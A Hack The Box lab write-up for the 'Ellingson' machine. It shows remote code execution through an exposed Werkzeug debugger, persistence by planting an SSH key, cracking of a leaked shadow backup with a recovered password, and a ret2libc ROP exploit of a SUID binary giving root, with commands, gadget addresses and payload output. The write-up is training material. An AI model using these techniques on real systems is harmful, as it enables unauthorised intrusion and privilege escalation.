
Ellingson - 10.10.10.139
Difficulty score: 5.8
19 Oct 2019Write-up by Michele Campobasso @alpha_centauri3
USER
Reconnaissance
NMAP
We start from a comprehensive scan with Nmap:
root@pentestbox:~# nmap -sV -sC -sS -p- 10.10.10.129 -A

Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-20 11:43 CEST
We see that there’s a webserver running, so let’s open it up in our browser. We get the homepage of Ellingson Mineral Corp. Moving into the website, it is possible to see that the urls are mapped as numbered articles. By making a quick test replacing the number of the article with a big number, we get this:

This is an online debugger known as Werkzeug Debugger, which will kindly provide us a shell just by clicking on the right of an entry:

It is Python. By trying a simple command such as:
os.popen("whoami").read()
we see that we’re user hal. So why not sending our public key to the server and grant us an SSH access:
os.popen("echo 'pub_key_here' > /home/hal/.ssh/authorized_keys").read()
So now, let’s try to login:
root@pentestbox:~# ssh hal@10.10.10.139
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-46-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sun Oct 20 10:16:58 UTC 2019

  System load:  0.0                Processes:            99
  Usage of /:   23.6% of 19.56GB   Users logged in:      0
  Memory usage: 13%                IP address for ens33: 10.10.10.139
  Swap usage:   0%

  => There is 1 zombie process.


 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

163 packages can be updated.
80 updates are security updates.


Last login: Sun Mar 10 21:36:56 2019 from 192.168.1.211
hal@ellingson:~$
Great! Quite easy though…
hal@ellingson:~$ ls -la
total 36
drwxrwx--- 5 hal  hal  4096 May  7 13:12 .
drwxr-xr-x 6 root root 4096 Mar  9  2019 ..
-rw-r--r-- 1 hal  hal   220 Mar  9  2019 .bash_logout
-rw-r--r-- 1 hal  hal  3771 Mar  9  2019 .bashrc
drwx------ 2 hal  hal  4096 Mar 10  2019 .cache
drwx------ 3 hal  hal  4096 Mar 10  2019 .gnupg
-rw-r--r-- 1 hal  hal   807 Mar  9  2019 .profile
drwx------ 2 hal  hal  4096 Mar  9  2019 .ssh
-rw------- 1 hal  hal   865 Mar  9  2019 .viminfo
hal@ellingson:~$ cd ..
hal@ellingson:/home$ ls -al
total 24
drwxr-xr-x  6 root      root      4096 Mar  9  2019 .
drwxr-xr-x 23 root      root      4096 Mar  9  2019 ..
drwxrwx---  3 duke      duke      4096 Mar 10  2019 duke
drwxrwx---  5 hal       hal       4096 May  7 13:12 hal
drwxrwx---  6 margo     margo     4096 Mar 10  2019 margo
drwxrwx---  4 theplague theplague 4096 May  7 13:13 theplague
hal@ellingson:/home$
Mistery solved: we’re not the user we should be, but the creator of the machine has been gentle to provide us a reliable shell via SSH to continue.
Enumeration
Let’s dig a bit in the filesystem. By running some basic enumeration, like looking for SUID binaries across the filesystem, we find:
hal@ellingson:~$ find / -perm -4000 -print 2>/dev/null
/usr/bin/at
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/garbage
/usr/bin/newuidmap
[...]
This file is uncommon and we see that it allows us to be root, so probably this is the privilege elevation vector.
hal@ellingson:~$ ls -la /usr/bin/garbage
-rwsr-xr-x 1 root root 18056 Mar  9  2019 /usr/bin/garbage
Nonetheless, running it returns:
User is not authorized to access this application. This attempt has been logged.
Further enumeration allows us to discover unusual privileges on the current user:
hal@ellingson:~$ groups
hal adm
hal@ellingson:~$ find / -group adm 2>/dev/null
/var/backups/shadow.bak
/var/spool/rsyslog
/var/log/auth.log
/var/log/mail.err
We have /var/backups/shadow.bak, which is really nice :)
Escalating privileges
In order to crack it, we download it alongside /etc/passwd, we create a password DB for John the Ripper and run it:
root@pentestbox:~# unshadow passwd shadow.bak > passdb.john
root@pentestbox:~# john --wordlist /usr/share/wordlists/rockyou.txt passdb.john
Using default input encoding: UTF-8
Loaded 402687 password hashes with no different salts (tripcode [DES 256/256 AVX2])
Warning: poor OpenMP scalability for this hash type, consider --fork=8
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:00 DONE (2019-10-20 14:41) 0g/s 12650p/s 12650c/s 5093MC/s 123456..sss
Session completed
root@pentestbox:~# john --show passdb.john
margo:iamgod$08:1002:1002:,,,:/home/margo:/bin/bash

1 password hash cracked, 1 left
We have margo’s password, which is iamgod$08. So we can ssh to her account now:
root@pentestbox:~# ssh margo@10.10.10.139
margo@10.10.10.139's password:
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-46-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sun Oct 20 12:47:11 UTC 2019

  System load:  0.0                Processes:            104
  Usage of /:   23.7% of 19.56GB   Users logged in:      1
  Memory usage: 26%                IP address for ens33: 10.10.10.139
  Swap usage:   0%

  => There is 1 zombie process.


 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

163 packages can be updated.
80 updates are security updates.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings


Last login: Sun Mar 10 22:02:27 2019 from 192.168.1.211
margo@ellingson:~$
ROOT
Messing with the garbage: password
Running /usr/bin/garbage requires a password:
margo@ellingson:~$ /usr/bin/garbage
Enter access password: password

access denied.
Therefore, we download the binary and analyze it with Ghidra.

From a quick analysis of the main function, we see:

There’s some functions that cooperate for the authentication of the user. First, there’s check_user():

This function checks whether the UID is 0, 1000 or 1002 (root, theplague and margo on the remote machine). On the remote machine it is ok, because margo has the UID 1002, while in local doesn’t represent a problem just by running it as root. If this check passes, a password is asked. It is hardcoded in the function auth()
Trying it, we access to the control panel of it:
margo@ellingson:~$ /usr/bin/garbage
Enter access password: N3veRF3@r1iSh3r3!

access granted.
[+] W0rM || Control Application
[+] ---------------------------
Select Option
1: Check Balance
2: Launch
3: Cancel
4: Exit
>
Set the garbage on fire: buffer overflow
Part 1: address leak
Looking at the source code of auth() function, we can see that the input is taken with the gets() function, which is renowned to be a dangerous function because doesn’t check the boundaries of the destination buffer. Infact, if we feed the password request with 136 a, it crashes:
margo@ellingson:~$ /usr/bin/garbage
Enter access password: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa

access denied.
Segmentation fault (core dumped)
We open it our executable with gdb on our attacker machine and let’s create a pattern to understand where the overflow occours with precision. Note that gdb on my machine uses peda.py to provide extra functionalities:
root@pentestbox:~# gdb garbage
Reading symbols from garbage...
(No debugging symbols found in garbage)
gdb-peda$ pattern create 200
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA'
We run then the program and feed the password with the pattern:
gdb-peda$ run
Starting program: /root/HTB/Machines/Ellingson/garbage
Enter access password: AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA

access denied.

Program received signal SIGSEGV, Segmentation fault.
and we get the expected crash. Lets ask what is the content of the $rsp register by running:
gdb-peda$ x/xg $rsp
0x7ffd15aba208:	0x41416d4141514141
This is our target address because from there we can manipulate the program execution flow. The content is a subportion of our pattern, so we let peda.py calculate for us how long is the buffer to overflow:
gdb-peda$ pattern offset 0x41416d4141514141
4702159612987654465 found at offset: 136
With this said, we can start to build our exploit. When running checksec we see that the stack is not executable, which means that we cannot just drop some code and execute it from there. So, we need to make return to libc attack. By running file, we know that the file is dynamically linked, therefore functions from libc don’t come together with the executable.
root@pentestbox:~# file garbage
garbage: setuid ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=de1fde9d14eea8a6dfd050fffe52bba92a339959, not stripped
root@pentestbox:~# checksec garbage
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
We have then to leak the address where the puts() function is at runtime and the address of the main() function, where we will return after having leaked the needed address. In order to do so, we run:
root@pentestbox:~# objdump -D garbage | grep puts
0000000000401050 <puts@plt>:
  401050:	ff 25 d2 2f 00 00    	jmpq   *0x2fd2(%rip)        # 404028 <puts@GLIBC_2.2.5>
  [...]

root@pentestbox:~# objdump -D garbage | grep main
  401194:	ff 15 56 2e 00 00    	callq  *0x2e56(%rip)        # 403ff0 <__libc_start_main@GLIBC_2.2.5>
0000000000401619 < main >:
  [...]
We got then:
- puts_plt = 0x401050
- puts_got = 0x404028
- main_plt = 0x401619
To create properly our ROP-chain, we have to find a POP RDI gadget, which will allow us to remove unnecessary things from the stack. So, we run inside of gdb-peda:
gdb-peda$ ropsearch "pop rdi"
Searching for ROP gadget: 'pop rdi' in: binary ranges
0x0040179b : (b'5fc3')	pop rdi; ret
Our payload will look like to something like this:
payload = junk + pop_rdi + puts_got + puts_plt + main_plt
Where junk is 136 a and the other variables are the addresses found previously. Note that at the end of our payload we put main_plt, to make the program return to a stable state.
The run produces the desired output:
root@pentestbox:~# python stage1.py
[+] Connecting to 10.10.10.139 on port 22: Done
[*] margo@10.10.10.139:
    Distro    Ubuntu 18.04
    OS:       linux
    Arch:     amd64
    Version:  4.15.0
    ASLR:     Enabled
[+] Starting remote process '/usr/bin/garbage' on 10.10.10.139: pid 1987
[*] Stage 1: Leak address. Payload:
    AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x9b\x17@\x00\x00\x00\x00\x00(@@\x00\x00\x00\x00\x00P\x10@\x00\x00\x00\x00\x00\x19\x16@\x00\x00\x00\x00\x00
[DEBUG] Sent 0xa9 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000080  41 41 41 41  41 41 41 41  9b 17 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    00000090  28 40 40 00  00 00 00 00  50 10 40 00  00 00 00 00  │(@@·│····│P·@·│····│
    000000a0  19 16 40 00  00 00 00 00  0a                        │··@·│····│·│
    000000a9
[DEBUG] Received 0x1 bytes:
    '\n'
[DEBUG] Received 0x2d bytes:
    00000000  61 63 63 65  73 73 20 64  65 6e 69 65  64 2e 0a c0  │acce│ss d│enie│d.··│
    00000010  79 61 8a 25  7f 0a 45 6e  74 65 72 20  61 63 63 65  │ya·%│··En│ter │acce│
    00000020  73 73 20 70  61 73 73 77  6f 72 64 3a  20           │ss p│assw│ord:│ │
    0000002d
�ya\x8a%\x7f

[*] Leaked address: �ya\x8a%\x7f\x00\x00
[+] Leaked puts@GLIBC: 139799212161472
The code is available here
Part 2: shell
We need to find the location of the functions and the strings we need inside of libc. To do this, we copy the remote library on our box and run:
root@pentestbox:~# readelf -s libc.so.6 | grep system
1403: 000000000004f440    45 FUNC    WEAK   DEFAULT   13 system@@GLIBC_2.2.5

root@pentestbox:~# readelf -s libc.so.6 | grep setuid
23: 00000000000e5970   144 FUNC    WEAK   DEFAULT   13 setuid@@GLIBC_2.2.5

root@pentestbox:~# readelf -s libc.so.6 | grep puts
422: 00000000000809c0   512 FUNC    WEAK   DEFAULT   13 puts@@GLIBC_2.2.5

root@pentestbox:~# strings -a -t x libc.so.6 | grep 'string'
1b3e9a /bin/sh
Note that we’ve taken the functions with the bind WEAK always.
At runtime, we’ll need to calculate the offset as the difference between the leaked address and the location of the functions in the library.
Now, we can build our payload:
payload = junk + pop_rdi + null + setuid + pop_rdi + sh + sys
Note that null is 0, which is the argument for the setuid() function and junk is still the 136 a.
The run of the complete exploit gives us:
[...]
[*] Stage 2 : Payload : AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x9b\x17@\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00p��m|\x00\x00\x9b\x17@\x00\x00\x00\x00\x00\x9a��m|\x7f\x00\x00@\x94�m|\x7f\x00\x00
[*] Enter access password:
[DEBUG] Sent 0xb9 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000080  41 41 41 41  41 41 41 41  9b 17 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    00000090  00 00 00 00  00 00 00 00  70 f9 de 6d  7c 7f 00 00  │····│····│p··m│|···│
    000000a0  9b 17 40 00  00 00 00 00  9a de eb 6d  7c 7f 00 00  │··@·│····│···m│|···│
    000000b0  40 94 d5 6d  7c 7f 00 00  0a                        │@··m│|···│·│
    000000b9
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
    '\n'

[DEBUG] Received 0x11 bytes:
    'access denied.\n'
    '# '
access denied.
# $ whoami
[DEBUG] Sent 0x7 bytes:
    'whoami\n'
[DEBUG] Received 0x5 bytes:
    'root\n'
root
[DEBUG] Received 0x2 bytes:
    '# '
# $
As we can see, we are able to run commands from here and we can upgrade it to a proper shell.
The code is available here.